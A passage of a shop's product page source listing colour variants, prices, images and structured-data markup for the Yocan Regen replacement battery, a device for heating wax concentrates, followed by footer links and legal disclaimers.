background.","id":32972752584923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44424109064411,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"YO-REGEN-BAT-GY","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197724379,"product_id":8147768410331,"position":3,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","width":500,"height":504,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","variant_ids":[44424109064411]},"available":false,"name":"Regen Battery - Gray","public_title":"Gray","options":["Gray"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","id":32972752650459,"position":3,"preview_image":{"aspect_ratio":0.992,"height":504,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44424109097179,"title":"Apple Green","option1":"Apple Green","option2":null,"option3":null,"sku":"YO-REGEN-BAT-AG","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197855451,"product_id":8147768410331,"position":7,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","width":500,"height":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870","variant_ids":[44424109097179]},"available":true,"name":"Regen Battery - Apple Green","public_title":"Apple Green","options":["Apple Green"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","id":32972752781531,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44424109129947,"title":"Light Red","option1":"Light Red","option2":null,"option3":null,"sku":"YO-REGEN-BAT-LR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197789915,"product_id":8147768410331,"position":5,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","width":500,"height":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","variant_ids":[44424109129947]},"available":true,"name":"Regen Battery - Light Red","public_title":"Light Red","options":["Light Red"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","id":32972752715995,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44424109162715,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"YO-REGEN-BAT-LB","requires_shipping":true,"taxable":true,"featured_image":{"id":40332197757147,"product_id":8147768410331,"position":4,"created_at":"2023-12-14T04:57:50-05:00","updated_at":"2023-12-14T04:57:50-05:00","alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","width":500,"height":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","variant_ids":[44424109162715]},"available":false,"name":"Regen Battery - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":2398,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","id":32972752683227,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"],"featured_image":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","options":["Color"],"media":[{"alt":"A front view of the Regen Battery with a simple, cylindrical shape against a plain white background.","id":32972752584923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870","width":500},{"alt":"Front view of the Regen Battery, a cylindrical device presented on a plain black background with soft, diffused lighting.","id":32972752617691,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-replacement-part-29937505861706.jpg?v=1702547870","width":600},{"alt":"Front view of the Regen Battery, a cylindrical, dark-colored device centered against a plain white background.","id":32972752650459,"position":3,"preview_image":{"aspect_ratio":0.992,"height":504,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870"},"aspect_ratio":0.992,"height":504,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery, displaying its sleek, cylindrical design against a plain white background.","id":32972752683227,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery, showcasing its sleek, cylindrical form against a plain white background.","id":32972752715995,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870","width":500},{"alt":"Front view of the Regen Battery, a cylindrical silver device against a plain white background.","id":32972752748763,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870","width":500},{"alt":"A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design.","id":32972752781531,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/dankstop.com\/cdn\/shop\/products\/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eOutfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eWhat's in the box:\u003c\/h3\u003e\n\u003cp\u003e1 x Yocan Regen Battery\u003c\/p\u003e"};
  hsjs.product_page_settings = {
    display_subtotal: false,
    display_availability: false,
    display_product_sku: false
  };
</script>  



<div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
<script>
    console.log('0')
  </script>
<script type="application/ld+json">
[
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Silver",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-silver-replacement-part-yo-regen-bat-sl-29937506025546_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-SL",
  "mpn": "YO-REGEN-BAT-SL",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Silver",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Silver",
      "sku": "YO-REGEN-BAT-SL",
      "mpn": "YO-REGEN-BAT-SL",
      "availability": "http://schema.org/OutOfStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424108998875&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Black",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-black-replacement-part-yo-regen-bat-bk-29937505894474_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-BK",
  "mpn": "YO-REGEN-BAT-BK",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Black",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Black",
      "sku": "YO-REGEN-BAT-BK",
      "mpn": "YO-REGEN-BAT-BK",
      "availability": "http://schema.org/OutOfStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424109031643&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Gray",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-gray-replacement-part-yo-regen-bat-gy-29937505927242_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-GY",
  "mpn": "YO-REGEN-BAT-GY",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Gray",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Gray",
      "sku": "YO-REGEN-BAT-GY",
      "mpn": "YO-REGEN-BAT-GY",
      "availability": "http://schema.org/OutOfStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424109064411&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Apple Green",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-AG",
  "mpn": "YO-REGEN-BAT-AG",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Apple Green",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Apple Green",
      "sku": "YO-REGEN-BAT-AG",
      "mpn": "YO-REGEN-BAT-AG",
      "availability": "http://schema.org/InStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424109097179&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Light Red",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-red-replacement-part-yo-regen-bat-lr-29937505992778_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-LR",
  "mpn": "YO-REGEN-BAT-LR",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Light Red",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Light Red",
      "sku": "YO-REGEN-BAT-LR",
      "mpn": "YO-REGEN-BAT-LR",
      "availability": "http://schema.org/InStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424109129947&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
},
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Regen Battery Light Blue",
  "url": "https://dankstop.com/products/yocan-regen-battery",
  "image": [
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010_1200x1200_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010_1200x900_crop_center.jpg?v=1702547870",
    "//dankstop.com/cdn/shop/products/yocan-regen-battery-light-blue-replacement-part-yo-regen-bat-lb-29937505960010_1200x675_crop_center.jpg?v=1702547870"
  ],
  "description": "Outfitted with a 1100mAh battery, the Yocan Regen Battery is an authentic and original replacement battery that offers more than enough power for on-the-go sessions. In classic Yocan fashion, this battery is outfitted with a single power button to allow simple and straightforward use making it an ideal tool for heating your select wax concentrates for when you’re out and about. The single power button works in conjunction with the battery's preset temperature settings. Equipped with the ability to change the temperature level where you expose your select extracts allows consumers to personalize their sessions easily.\n\nWhat's in the box:\n1 x Yocan Regen Battery",
  "sku": "YO-REGEN-BAT-LB",
  "mpn": "YO-REGEN-BAT-LB",
  "brand": {
    "@type": "Organization",
    "name": "Yocan"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "itemReviewed": "Regen Battery Light Blue",
    "worstRating": "1",
    "bestRating": "5",
    "ratingValue": "5",
    "reviewCount": "1"
  },
  "review": [
    {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "worstRating": "1",
          "bestRating": "5",
          "ratingValue": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Pete W."
        },
        "reviewBody": "Love shopping at DankStop! Quick delivery. And love this piece."
      }
  ],
  "offers": [
    {
      "@type": "Offer",      
      "name": "Regen Battery Light Blue",
      "sku": "YO-REGEN-BAT-LB",
      "mpn": "YO-REGEN-BAT-LB",
      "availability": "http://schema.org/OutOfStock",
      "price": "23.98",
      "priceValidUntil": "2027-01-19",
      "itemCondition": "http://schema.org/NewCondition",
      "priceCurrency": "USD",
      "url": "https://dankstop.com/products/yocan-regen-battery?variant=44424109162715&currency=USD",
      "seller": {
        "@type": "Organization",
        "name": "DankStop",
        "logo": {
          "@type": "ImageObject",
          "url": "https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674",
          "width": 256,
          "height": 256
        }
      }
    }
  ]
}]
</script>


      
            <script data-instant-track type="text/javascript">
      var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());
      if(typeof pageLibs === 'undefined' || pageLibs === null){
        var pageLibs = [];
      }
      GEMVENDOR.init(pageLibs);
      </script>
    <script data-instant-track type="text/javascript" src="https://d1um8515vdn9kb.cloudfront.net/files/gempagev2.js?v=1.0" class="gf-script" defer></script>

          
      
    
</main><style>
  .delta-warning {
    padding-top: 40px;font-size:18px
  }
  @media only screen and (max-width: 767px) {
    .delta-warning {
      font-size: 16px; 
    }
  }
</style>
<footer
  class="site-footer footer-05 "
>
  <div class="container delta-warning" >
    †Savings reflects difference in Market and Member Price<br><br>
     * Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DS-PriceMatchPolicy " style=" text-decoration: underline; ">price match policy</a> for details. <br><br>
    **Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
    Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
  <div id="shopify-section-footer-5" class="shopify-section">
    <div class="footer-top">
      <div class="container">
        
        <div class="row">
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Quick Links</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-gnippihs/segap/"
                  title="Shipping Policy"
                  class="foot-link"
                  ><span> Shipping Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="ycilop-nruter/segap/"
                  title="Return Policy"
                  class="foot-link"
                  ><span> Return Policy</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="1-margorp-sdrawer/segap/"
                  title="Rewards Program"
                  class="foot-link"
                  ><span> Rewards Program</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="margorp-ytnarraw-tcetorpeceip/segap/"
                  title="Warranty Program"
                  class="foot-link"
                  ><span> Warranty Program</span></a
                >
              </li>
              <li>
                <a href="/pages/wholesale" title="Wholesale" class="foot-link"
                  ><span> Wholesale</span></a
                >
              </li>
              <li>
                <a href="/pages/price-match-policy" title="Price Match Policy" class="foot-link"
                  ><span> Price Match Policy</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb">
              <span> Customer Service</span>
            </h3>
            <ul> 
              <li>
                <a
                  href="/pages/viabill"
                  title="Smoke Now, Pay Later"
                  class="foot-link"
                  ><span> Smoke Now, Pay Later</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="moc.ksednez.potsknad//:sptth"
                  title="Help Center"
                  class="foot-link"
                  ><span> Help Center</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="nruter-a-elif/segap/"
                  title="File a return"
                  class="foot-link"
                  ><span> File a return</span></a
                >
              </li>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="redrokcart/sppa/"
                  title="Track Your Order"
                  class="foot-link"
                  ><span> Track Your Order</span></a
                >
              </li>
              <li>
                <a href="/pages/contact-us" title="Contact Us" class="foot-link"
                  ><span> Contact Us</span></a
                >
              </li>
            </ul>
          </div>
          <div class="col-footer col-12 col-md-4 col-lg20 col5">
            <h3 class="foot-title dropdow-mb"><span> Company info</span></h3>
            <ul>
              <li>
                <a href="/pages/about-us" title="About Us" class="foot-link"
                  ><span> About Us</span></a
                >
              </li>
              <li>
                <a
                  href="/pages/reviews"
                  title="Customer Testimonials"
                  class="foot-link"
                  ><span> Customer Testimonials</span></a
